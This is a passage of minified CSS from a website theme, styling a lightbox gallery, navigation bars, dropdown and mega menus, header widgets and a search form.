ease-in-out;-moz-transition:all 0.3s ease-in-out;overflow:hidden;border:8px solid transparent;}.lightbox-gallery.lightbox-fullwidth li{border:none;min-height:320px;}.lightbox-gallery li .background-content{transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.lightbox-gallery li:hover .background-content{transform:scale(1.15);-webkit-transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);}.lightbox-gallery li *{margin-bottom:0 !important;}.half-thumbs li{width:50%;}.third-thumbs li{width:33.33333%;}.fourth-thumbs li{width:25%;}@media all and (max-width: 1190px){.lightbox-gallery li{min-height:235px;}}@media all and (max-width: 990px){.lightbox-gallery li{width:33.33333%;min-height:240px;}}@media all and (max-width: 768px){.lightbox-gallery li{width:50%;min-height:185px;}.lightbox-gallery.lightbox-fullwidth li{min-height:260px;}.fourth-thumbs li{width:50%;min-height:215px;}}@media all and (max-width: 600px){.lightbox-gallery li{min-height:145px;}}@media all and (max-width: 480px){.lightbox-gallery li{width:100%;min-height:100px !important;}.fourth-thumbs li{width:100%;min-height:120px !important;}}.lb-outerContainer{background:none;border-radius:0;}.lightbox .lb-image{border-radius:0;}.lb-data .lb-number{display:none !important;}.lb-data .lb-close,.lb-nav a.lb-next,.lb-nav a.lb-prev{background:none;}.lb-data .lb-close:before,.lb-nav a.lb-next:before,.lb-nav a.lb-prev:before{content:"\e646";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:24px;color:#fff;}.lb-nav a.lb-next:before,.lb-nav a.lb-prev:before{padding:20px 10px;background-color:rgba(0,0,0,0.2);border:0px solid transparent;position:absolute;top:50%;font-size:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);}.lb-nav a.lb-next:before{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;content:"\e649";right:4px;}.lb-nav a.lb-prev:before{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;content:"\e64a";left:4px;}.lb-data .lb-close{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.lb-nav a.lb-next,.lb-nav a.lb-prev{opacity:1;}.lb-nav a.lb-prev:hover:before,.lb-nav a.lb-next:hover:before{border-top-width:40px;border-bottom-width:40px;}.nav-container{-webkit-backface-visibility:hidden;max-width:100%;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;transition:opacity 0.5s;}.nav-container.visible{opacity:1;}.nav-container.vertical-menu{opacity:1;}.nav-container.vertical-menu nav{opacity:0 !important;}.nav-container.vertical-menu.visible nav{opacity:1 !important;}.nav-container.full-menu nav .nav-utility{background-color:transparent;}.nav-container.hide-header-text nav:not(.fixed) .nav-utility{border-bottom:none;}.nav-container.hide-header-text nav:not(.fixed) .nav-utility + .nav-bar > .module.left{display:inline-block;}@media (min-width: 991px){.nav-container.hide-header-text nav:not(.fixed) .nav-utility + .nav-bar > .module.left{margin-top:-67px - 19;line-height:67px*2 - 19;}}.nav-container.hide-header-text nav .nav-utility + .nav-bar > .module.left a{transition:none;}.nav-container.minimal-header .module.widget-wrap:hover i,.nav-container.minimal-header .module.active i{opacity:1;}.nav-container.minimal-header .widget-wrap.module i{color:#969696;}@media (max-width: 990px){.nav-container.minimal-header .social-icons{display:none !important;}}.nav-container.minimal-header .transparent:not(.nav-show) .social-list:before{background:#fff;}.nav-container.minimal-header .transparent.nav-dark:not(.nav-show) .social-list:before{background:#252525;}.nav-container.minimal-header .transparent.nav-dark:not(.nav-show) .social-list a:hover{color:#252525 !important;}.nav-container.minimal-header .transparent.nav-dark:not(.nav-show) .social-list a:hover i{color:initial !important;}.nav-container.minimal-header .social-list{padding-left:84px;}.nav-container.minimal-header .social-list:before{content:"";position:absolute;top:50%;left:16px;display:inline-block;width:52px;height:1px;background-color:#c1c1c1;margin:0 10px 0 0;}.nav-container.minimal-header .social-list a{width:auto;height:auto;line-height:1;margin:0;padding:0 9px;}.nav-container.minimal-header .social-list a:hover{background:transparent !important;box-shadow:none !important;opacity:0.66 !important;}.nav-container.minimal-header .social-list a:hover i{color:initial !important;}.nav-container.minimal-header .social-list a .module.widget-wrap:hover i,.nav-container.minimal-header .social-list a .module.active i{opacity:1;}.nav-container.minimal-header .transparent:not(.fixed) .social-list a:hover i{color:#fff !important;}.nav-container.minimal-header .transparent.fixed .widget-wrap.module i:not(.ti-menu){color:#969696 !important;opacity:1;}.nav-container.minimal-header .social-icons{cursor:default;}@media (min-width: 1024px){.nav-container.minimal-header nav:not(.fixed){padding-top:30px;padding-bottom:30px;}}@media (max-width: 980px){.nav-container.minimal-header .minimal-social-icons{display:none !important;}}.nav-container nav{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;background:#fff;-webkit-backface-visibility:hidden;max-width:100%;}.modal-show .nav-container nav{position:fixed !important;left:0;right:0;width:100%;z-index:99999;visibility:visible !important;opacity:1 !important;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}@media (min-width: 768px){[class*='fp-viewing'] .nav-container nav{position:fixed !important;left:0;right:0;width:100%;z-index:99999;visibility:visible !important;opacity:1 !important;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}}.nav-container nav.nav-dark{border-bottom:none !important;}@media (min-width: 1400px){.nav-container nav.nav-box{width:70% !important;margin:0 auto;top:44px !important;}.admin-bar .nav-container nav.nav-box{top:76px !important;}.nav-container nav.nav-box.fixed{width:100% !important;top:inherit !important;}}.nav-container nav ul{margin-bottom:0;}.nav-container nav .nav-utility{height:67px - 19;line-height:67px - 21;border-bottom:1px solid rgba(0,0,0,0.05);background-color:#fff;overflow:hidden;}.nav-container nav .nav-utility .sub{font-size:14px;}@media (min-width: 991px){.nav-container nav .nav-utility{margin-left:auto;margin-right:auto;max-width:100%;}.nav-container nav .nav-utility.container .module.left{padding-left:0;}.nav-container nav .nav-utility.container .module.right{padding-right:0;}.nav-container nav .nav-utility.container .text-right .module{padding-right:0;}}.nav-container nav .nav-utility.big-utility{height:67px - 19*2;line-height:67px - 19*2;}.nav-container nav .nav-utility.big-utility .social-list a{display:inline-table;box-shadow:none;}.nav-container nav .nav-utility i{position:relative;top:1px;}.nav-container nav .nav-utility .social-list{margin-right:-12px;}.nav-container nav .nav-utility.container .social-list{margin-right:-6px;}@media (max-width: 768px){.nav-container nav .nav-utility .module{padding:0 15px;}.nav-container nav .nav-utility .module.right .social-list{margin-right:-10px;}}.nav-container nav .nav-utility .sub a{color:inherit !important;}.nav-container nav .nav-utility .sub i{top:0;}.nav-container nav .nav-bar{height:67px;max-height:67px;line-height:67px -2;}@media (min-width: 991px){.nav-container nav .nav-bar{margin-left:auto;margin-right:auto;max-width:100%;}.nav-container nav .nav-bar.container .module.left{padding-left:0;}.nav-container nav .nav-bar.container .module.right,.nav-container nav .nav-bar.container .module-group.right .widget-wrap.module:last-child{padding-right:0;}}.nav-container nav .nav-bar .module,.nav-container nav .nav-bar .module-group{height:67px;}.nav-container nav .nav-bar .module span a{color:inherit;display:inline-block;}.nav-container nav .nav-bar a{display:block;}.nav-container nav.nav-hide{transform:translate3d(0,-200px,0);-webkit-transform:translate3d(0,-200px,0);-moz-transform:translate3d(0,-200px,0);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.nav-container nav.nav-show{transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);background:rgba(255,255,255,0.95);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-khtml-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-ms-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-o-box-shadow:0px 0px 20px rgba(0,0,0,0.075);box-shadow:0px 0px 20px rgba(0,0,0,0.075);}.nav-container nav.fixed,.nav-container nav.absolute{top:0;width:100%;z-index:999;left:0;right:0;}.nav-container nav.absolute{position:absolute;}.nav-container nav.fixed{position:fixed;visibility:hidden;opacity:0;}.nav-container nav.fixed .nav-utility{display:none;}.nav-container nav.fixed.nav-show{visibility:visible;opacity:1;}.nav-container nav.fixed.side-menu{position:absolute;opacity:1;visibility:visible;}.nav-container nav:not(.transparent) .nav-utility .sub a{color:#49c5b6 !important;}.nav-container nav.transparent{background:none;}.nav-container nav.transparent .menu > li > a,.nav-container nav.transparent .module.widget-wrap i,.nav-container nav.transparent .nav-utility,.nav-container nav.transparent .nav-utility a,.nav-container nav.transparent h1.logo{color:#fff;}.nav-container nav.transparent .nav-utility{border-bottom:1px solid rgba(255,255,255,0.1);background-color:transparent;}.nav-container nav.transparent .module.widget-wrap i{opacity:1;}.nav-container nav.transparent .menu > li.menu-item-btn > a{opacity:1 !important;font-weight:400;}.nav-container nav.transparent .menu > li:hover > a,.nav-container nav.transparent .menu > li.current-menu > a,.nav-container nav.transparent .menu > li.current-hover > a,.nav-container nav.transparent .menu > li.current-menu-ancestor > a,.nav-container nav.transparent.nav-show .menu > li > a{opacity:1 !important;}.nav-container nav.transparent .logo-dark{display:none;}.nav-container nav.transparent .logo-light{display:inline-block;}.nav-container nav.transparent.nav-show{background-color:#fff;}.nav-container nav.transparent.nav-show .logo-light{display:none;}.nav-container nav.transparent.nav-show .logo-dark{display:inline-block;}.nav-container nav.transparent.nav-show .menu > li > a,.nav-container nav.transparent.nav-show .module.widget-wrap i,.nav-container nav.transparent.nav-show .sub{color:#030712;}.nav-container nav.transparent.nav-show .menu > .has-dropdown:after{color:#030712;}.nav-container nav.transparent.nav-show.bg-dark,.nav-container nav.transparent.nav-show.bg-graydark{background:#252525;}.nav-container nav.transparent.nav-show.bg-dark .menu > li > a,.nav-container nav.transparent.nav-show.bg-graydark .menu > li > a,.nav-container nav.transparent.nav-show.bg-dark .module.widget-wrap i,.nav-container nav.transparent.nav-show.bg-graydark .module.widget-wrap i{color:#fff;}.nav-container nav.transparent.nav-dark .logo-light{display:none;}.nav-container nav.transparent.nav-dark .logo-dark{display:inline-block;}.nav-container nav.transparent.nav-dark .menu > li > a,.nav-container nav.transparent.nav-dark .module.widget-wrap i,.nav-container nav.transparent.nav-dark h1.logo{color:#252525;opacity:.8;}.nav-container nav.transparent.nav-dark .menu > .has-dropdown:after{color:#252525;}.nav-container nav.transparent.nav-dark .nav-utility{border-bottom:1px solid rgba(40,38,43,0.05);}.nav-container nav.transparent.nav-dark .nav-utility,.nav-container nav.transparent.nav-dark .nav-utility a{color:#252525;}.nav-container nav.transparent.nav-dark .sub{color:#252525;}.nav-container nav.bg-dark,.nav-container nav.bg-graydark{background-color:#252525;}.nav-container nav.bg-dark .logo-light,.nav-container nav.bg-graydark .logo-light{display:inline-block;}.nav-container nav.bg-dark .logo-dark,.nav-container nav.bg-graydark .logo-dark{display:none;}.nav-container nav.bg-dark .nav-utility,.nav-container nav.bg-graydark .nav-utility{border-bottom:1px solid rgba(255,238,243,0.2);}.nav-container nav.bg-dark .menu > li ul,.nav-container nav.bg-graydark .menu > li ul{background-color:#1b1a1a;}.nav-container nav.bg-dark .menu > li > a,.nav-container nav.bg-dark .module.widget-wrap i,.nav-container nav.bg-dark .nav-utility,.nav-container nav.bg-dark .nav-utility a,.nav-container nav.bg-graydark .menu > li > a,.nav-container nav.bg-graydark .module.widget-wrap i,.nav-container nav.bg-graydark .nav-utility,.nav-container nav.bg-graydark .nav-utility a{color:#fff;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .logo-light{display:none;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .logo-dark{display:inline-block;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .module.widget-wrap i{color:#252525;}.has-offcanvas-nav .nav-container nav.offcanvas-dark .nav-bar{border-bottom:none !important;}.menu-overlay .nav-container nav{opacity:1;visibility:visible;transform:translate3d(0,0,0) !important;-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;}.nav-container nav .widget{color:#fff;margin:0;padding:0;}.nav-container nav .widget .title{display:none !important;}.nav-container nav .widget a:not(.btn){color:#fff;}.nav-container nav .widget hr{border-color:#777;margin-bottom:16px;}.nav-container nav .widget hr:first-of-type{display:none;}.nav-container nav .cart-overview{min-width:300px;margin-bottom:16px;}.nav-container nav .cart-overview a{height:auto;}.nav-container nav .btn{margin:0;height:auto;border-radius:4px;}.has-offcanvas-nav .side-menu .nav-bar{border-bottom:1px solid rgba(255,255,255,0.15);}.module{padding:0 32px;}.big-utility.container-sm-full .module{padding:0 16px;}.container .menu-left .module{padding-left:0;}.module,.module-group{display:inline-block;}.module.left,.module-group.left{float:left;}.text-right .module.left,.text-right .module-group.left{float:right;}.module.right,.module-group.right{float:right;}.logo{max-height:67px - 5;display:inline-block;}@media (max-width: 990px){.logo{max-height:67px - 15;}}@media (max-width: 640px){.logo{max-height:35px;}}h1.logo{font-size:22px;line-height:67px;max-height:67px;margin:0;}.big-utility h1.logo{line-height:90px;max-height:90px;}.logo-light{display:none;}.has-dropdown{padding-right:15px;}.language .has-dropdown{padding-right:9px;}@media (max-width: 990px){.has-dropdown.toggle-sub:after{transform:rotate(180deg);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);}.language .has-dropdown{padding-right:0;}}.has-dropdown:after{z-index:1;color:#fff;position:absolute;top:0;right:0;font-size:7px;content:"\e64b";font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}@media (max-width: 990px){.has-dropdown:after{top:12px;right:22px;}}.has-offcanvas-nav .has-dropdown:after,.language .has-dropdown:after{display:none !important;}@media (max-width: 767px){.has-offcanvas-nav .has-dropdown:after,.language .has-dropdown:after{display:inline-block !important;}}@media (min-width: 991px){.has-dropdown{padding:0;}.has-dropdown .subnav{border-radius:4px;padding:20px 0;}.has-dropdown .subnav li:last-child a{border-radius:0 0 4px 4px;}.has-dropdown .subnav li:first-child a{border-radius:4px 4px 0 0;}.has-dropdown:after{display:none;}}@-webkit-keyframes line-hover{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}50%{-webkit-transform:translateX(0);transform:translateX(0);}to{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes line-hover{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}50%{-webkit-transform:translateX(0);transform:translateX(0);}to{-webkit-transform:translateX(100%);transform:translateX(100%);}}li.current-menu > a{opacity:1 !important;}nav.transparent.nav-dark:not(.nav-show) .menu > li >a:after,nav.nav-dark:not(.nav-show) .menu > li >a:after,nav.nav-dark:not(.nav-show) .bg-dark .menu > li >a:after,nav.transparent.nav-dark .menu > li:after{border-color:#49c5b6;}@media (min-width: 991px){nav.line-menu .menu > li{border-right:2px solid rgba(255,255,255,0.3);padding-right:30px !important;margin-right:30px !important;}nav.line-menu .menu > li:last-child{border:none;padding-right:0 !important;margin-right:0 !important;}.menu-effect-bg .container .menu-left{margin-left:-12px;padding-left:15px;}nav .menu ul:not(.mega-menu) .subnav a{line-height:100%;padding:16px 25px 14px 25px;}}nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child{margin-right:0;}nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child > ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(2) > ul.subnav{right:0;margin-left:0;margin-right:-1px;}nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(2) > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(3) > ul:not(.mega-menu) ul{left:auto;right:100%;}@media (max-width: 990px){nav .module-group:not(.menu-left):not(.text-left) .menu > li:last-child > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(2) > ul:not(.mega-menu) ul,nav .module-group:not(.menu-left):not(.text-left) .menu > li:nth-last-child(3) > ul:not(.mega-menu) ul{left:0;right:auto;margin-left:0;margin-right:0;}}@media screen and (min-width: 992px){nav .menu >li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:"FontAwesome";}.search__suggestion .menu >li.menu-item-has-children>a:after{display:none !important;}}nav .menu{width:100%;height:67px;font-family:Roboto, "Open Sans", Arial, sans-serif;list-style:none;}nav .menu.inline-block{width:auto;}nav .menu li a{opacity:1;color:#030712;font-size:15px;text-transform:none;font-weight:400;letter-spacing:0;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;}nav .menu li a:hover{opacity:1 !important;}nav .menu li a span{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-size:12px;font-weight:300;letter-spacing:0;opacity:.85;text-transform:none;display:block;margin-top:5px;border-radius:30px;}nav .menu li a span.label{backface-visibility:hidden;-webkit-backface-visibility:hidden;text-transform:none;display:inline-block;color:#fff;background-color:#fc1547;font-family:"Open Sans", Poppins, Arial, sans-serif;font-style:normal;opacity:1;margin-top:-2px;font-size:11px;padding:5px 8px;letter-spacing:0.8px;border-radius:50px;box-shadow:1px 1px 3px 0 rgba(0,0,0,0.07);}@media (max-width: 1200px){nav .menu li a span.label{display:none !important;}}nav .menu > li:hover > a,nav .menu > li.current-menu > a,nav .menu > li.current-hover > a,nav .menu > li.current-menu-ancestor > a{opacity:1 !important;}@media (min-width: 991px){.menu-effect-line nav .menu > li >a:before{left:50%;bottom:0;-webkit-transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;transition:width .25s ease-out, left .25s ease-out, border-color .25s ease-out;position:absolute;display:block;top:auto;width:0;content:'';padding-bottom:inherit;border-top:4px solid;border-top-color:#49c5b6;-webkit-box-shadow:0 0 16px rgba(73,197,182,0.35);-khtml-box-shadow:0 0 16px rgba(73,197,182,0.35);-moz-box-shadow:0 0 16px rgba(73,197,182,0.35);-ms-box-shadow:0 0 16px rgba(73,197,182,0.35);-o-box-shadow:0 0 16px rgba(73,197,182,0.35);box-shadow:0 0 16px rgba(73,197,182,0.35);}.menu-effect-line nav .menu > li:hover >a:before,.menu-effect-line nav .menu > li.current-menu >a:before,.menu-effect-line nav .menu > li.current-hover >a:before,.menu-effect-line nav .menu > li.current-menu-ancestor >a:before{width:100%;left:0;}.menu-effect-through nav .menu > li >a{padding:0 5px;overflow:hidden;letter-spacing:.025rem;}.menu-effect-through nav .menu > li >a:before{content:"";position:absolute;top:50%;left:-0.5rem;width:calc(100% + 1rem);border:solid;border-width:.1rem 0;margin-top:-0.1rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);}.menu-effect-through nav .menu > li.current-menu >a:before,.menu-effect-through nav .menu > li.current-menu-ancestor >a:before{-webkit-transform:none;transform:none;}.menu-effect-through nav .menu > li:hover >a:before,.menu-effect-through nav .menu > li.current-hover >a:before{-webkit-animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;animation:line-hover .8s cubic-bezier(.58,.3,.005,1) 0s 1;}.menu-effect-bg nav .menu > li >a:before{content:'';opacity:0;position:absolute;border-radius:2px;height:14px;width:100%;top:50%;left:0;background-color:#49c5b6;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:-1;}.menu-effect-bg nav .menu > li:hover >a:before,.menu-effect-bg nav .menu > li.current-menu >a:before,.menu-effect-bg nav .menu > li.current-hover >a:before,.menu-effect-bg nav .menu > li.current-menu-ancestor >a:before{height:31px;opacity:1;}.menu-effect-bg nav .menu:not(.menu-language) > li:hover >a,.menu-effect-bg nav .menu:not(.menu-language) > li.current-menu >a,.menu-effect-bg nav .menu:not(.menu-language) > li.current-hover >a,.menu-effect-bg nav .menu:not(.menu-language) > li.current-menu-ancestor >a{color:#fff !important;}.menu-effect-bg nav .menu > li > a{padding:0 12px !important;}nav .menu.menu-language > li >a:before{display:none;}.menu-effect-bg nav .menu.menu-language > li >a{padding:0 !important;}}nav .menu > li{padding-right:35px;float:left;position:relative;opacity:1;}.menu-effect-through nav .menu > li{padding-right:25px;}.menu-effect-bg nav .menu > li{padding-right:10px;}@media (min-width: 991px){nav .menu > li > ul:not(.mega-menu) li,nav .menu > li .mega-menu li{opacity:0;transform:translate3d(0,12px,0);-webkit-transform:translate3d(0,12px,0);-moz-transform:translate3d(0,12px,0);-ms-transition:transform 0.65s cubic-bezier(0.18,0.8,0.24,1), opacity 0.65s cubic-bezier(0.18,0.8,0.24,1);transition:transform 0.65s cubic-bezier(0.18,0.8,0.24,1), opacity 0.65s cubic-bezier(0.18,0.8,0.24,1);-webkit-transition:transform 0.65s cubic-bezier(0.18,0.8,0.24,1), opacity 0.65s cubic-bezier(0.18,0.8,0.24,1);}nav .menu > li:hover > ul:not(.mega-menu) li,nav .menu > li:hover .mega-menu li{opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}}@media (min-width: 991px){.full-menu nav .menu > li.megamenu-item{position:static;}}nav .menu > li:hover > a{opacity:1 !important;}nav .menu > li > a{font-family:Roboto;font-size:15px;padding:0;margin:0;font-weight:400;opacity:1 !important;z-index:1;position:relative;}nav .menu > li ul{background:#1b1a1a;font-family:Roboto;margin-top:0;padding:0;width:230px;position:absolute;z-index:99;clip:rect(0,0,0,0);}nav .menu > li ul > .has-dropdown{padding-right:0;}nav .menu > li ul > .has-dropdown:after{content:"\e649";font-size:7px;font-family:'themify';speak:none;font-style:normal;font-weight:300;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;right:24px;display:block;margin-top:-4px;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}@media (max-width: 990px){nav .menu > li ul > .has-dropdown:after{top:24px;}}nav .menu > li ul > .has-dropdown:hover:after{transform:translate3d(7px,0,0);-webkit-transform:translate3d(7px,0,0);-moz-transform:translate3d(7px,0,0);opacity:1;}@media all and (min-width: 991px){nav .menu > li > ul:not(.mega-menu) > li > ul{-webkit-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);-moz-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);}}@media all and (min-width: 991px){nav .menu > li > ul{-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-khtml-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-ms-box-shadow:0px 0px 20px rgba(0,0,0,0.075);-o-box-shadow:0px 0px 20px rgba(0,0,0,0.075);box-shadow:0px 0px 20px rgba(0,0,0,0.075);}}nav .menu > li > ul > li{position:relative;line-height:24px;width:100%;vertical-align:top;}nav .menu > li > ul > li a i{display:inline-block;margin-right:10px;opacity:1;opacity:.7;}nav .menu > li > ul > li > ul{left:100%;top:0;margin-top:0;margin-left:-1px;}nav .menu > li > ul li a{color:#fff;height:auto;padding:6px 24px;font-size:15px;font-family:Roboto;font-weight:400;text-transform:none;letter-spacing:-0.2;}nav .menu > li > ul li a:hover{color:#fff;opacity:1;background-color:#302e2e;border-radius:4px;}nav .menu > li:hover > ul{clip:auto;}@media all and (max-width: 1120px){nav .menu > li{padding-right:24px !important;}}@media all and (max-width: 990px){nav .menu > li{padding-right:0 !important;}}nav .menu > li > ul > li:hover > ul,.has-dropdown:hover .mega-menu ul{clip:auto;opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}@media (min-width: 991px){nav .menu > li:last-child{padding-right:0 !important;}}.mega-menu{width:auto !important;white-space:nowrap;line-height:24px;padding:0 !important;}@media (min-width: 991px){.mega-menu{border-radius:0;overflow:hidden;}.container-sm-full .mega-menu{border-radius:4px;}.full-menu .mega-menu{width:100% !important;left:0;right:0;display:table;table-layout:fixed;margin:0 !important;}}@media (max-width: 1200px){.mega-menu{padding:14px 0 !important;}}.mega-menu ul{width:auto !important;background-color:transparent !important;position:relative !important;left:auto !important;padding:0 !important;}.mega-menu > li{width:100% !important;padding:0 27px;overflow:hidden;display:inline-block;}@media (max-width: 1200px){.mega-menu > li{width:205px !important;padding:0 15px;}}@media (min-width: 991px){.full-menu .mega-menu > li{display:table-cell;}}.mega-menu > li a{padding:6px 15px !important;max-width:100%;white-space:nowrap;overflow-x:hidden;}.mega-menu .has-dropdown{padding:27px 15px !important;}@media (min-width: 991px){.full-menu .mega-menu .has-dropdown{padding:27px 40px !important;}.full-menu .container-sm-full .mega-menu .has-dropdown{padding:27px 10px !important;}}.mega-menu .has-dropdown:after{display:none !important;}.mega-menu .has-dropdown > a{color:#fff;opacity:1;padding:0 15px 6px 15px !important;padding-bottom:4px !important;position:relative;font-style:normal;font-size:15px + 2;line-height:2.5;text-transform:none;letter-spacing:0;word-spacing:0;display:block !important;border-bottom:1px solid rgba(255,255,255,0.25);margin:0 0 15px 0;font-weight:600;}.menu-divider-light .mega-menu .has-dropdown > a{border-bottom-color:rgba(255,255,255,0.1);}.menu-divider-dark .mega-menu .has-dropdown > a{border-bottom-color:rgba(0,0,0,0.12);}@media (min-width: 991px){.hidetitle .mega-menu .has-dropdown > a{display:none !important;}}.mega-menu .has-dropdown > a:after{display:none !important;content:"";display:block;width:auto;height:1px;position:absolute;left:0;right:0;top:auto;bottom:5px;margin:0;background:rgba(255,255,255,0.1);opacity:1;visibility:visible;}@media (max-width: 990px){.mega-menu .has-dropdown > a:after{display:none;}}.mega-menu .has-dropdown > a:hover{color:#fff !important;background-color:transparent;border-radius:0;}@media (min-width: 991px){nav .menu > li > ul li a:hover{padding-left:27px;}.mega-menu > li > ul li a:hover{padding-left:18px !important;}}.right-0{right:0;}.left-0{left:0;}.header-button .widget-wrap.module.left:last-child{padding:0 !important;}.widget-wrap.module{padding:0 24px;cursor:pointer;position:relative;margin:0;}.text-right .widget-wrap.module{text-align:left;}.text-right .widget-wrap.module:last-child{padding-right:12px !important;}.text-right .widget-wrap.module:first-child{padding-right:32px !important;}@media (max-width: 990px){.text-right .widget-wrap.module{padding:0 !important;}}.text-left .widget-wrap.module:first-child{padding-left:32px;}@media (max-width: 990px){.text-left .widget-wrap.module{padding:0 !important;}}.module-group.right .widget-wrap.module{padding:0 10px;}@media (min-width: 991px){.container .module-group.right .widget-wrap.module{border:none !important;padding:0 4px !important;}.container .module-group.right .widget-wrap.module:first-child{padding-right:0 !important;}}.module-group.right .widget-wrap.module:last-child{padding-right:32px;}.nav-bar:not(.container) .module-group.right .widget-wrap.module:last-child .widget-inner:after{left:85%;}@media (max-width: 990px){.module-group.right .widget-wrap.module{padding:0 !important;}}.widget-wrap.module.left{padding:0 16px;}@media (min-width: 991px){.container .widget-wrap.module.left{border:none !important;padding:0 8px !important;}}@media (max-width: 990px){.widget-wrap.module.left{padding:0 !important;}}.widget-wrap.module .menu-language img{margin-right:7px;border-radius:50%;display:inline-block;}.module-group.right .widget-wrap.module.language{padding-left:10px;}.widget-wrap.module.offcanvas-toggle i{font-size:20px;border-radius:50%;padding:15px;background:#fff;color:#232323 !important;}.widget-wrap.module i{font-size:20px;line-height:67px - 2;opacity:1;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;color:#252525;}.widget-wrap.module:hover .widget-inner{opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);clip:auto;}.widget-wrap.module .title{font-family:Poppins, Arial, sans-serif;letter-spacing:1px;text-transform:uppercase;font-size:11px;font-weight:500;display:none;opacity:.5;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.widget-wrap.module .title:hover{opacity:1;}@media (max-width: 990px){.widget-wrap.module .title{opacity:1;}}.widget-wrap .widget-inner{cursor:default;width:230px + 40;background:#1b1a1a;position:absolute;z-index:99;opacity:0;transition:all 200ms ease-in-out;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);margin-top:0;right:0;clip:rect(0,0,0,0);}.text-left .widget-wrap .widget-inner{left:0;right:auto;}@media all and (min-width: 991px){.widget-wrap .widget-inner{border-radius:4px;-webkit-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);-moz-box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);box-shadow:0 14px 32px 4px rgba(0,0,0,0.1);}}.widget-wrap .cart{position:relative;}.widget-wrap .cart .label{position:absolute;background:#49c5b6;top:67px / 6;right:-10px;border-radius:50%;width:17px;height:17px;font-size:10px;line-height:17px;font-weight:500;padding:0;text-align:center;}.widget-wrap .search-form{padding:0;width:100%;max-width:100%;}.widget-wrap .search-form input{margin:0;background-color:transparent;border-radius:0;border:none;color:#fff;}@media all and (max-width: 990px){.widget-wrap .search-form input{height:48px;padding:12px 30px;}}@media all and 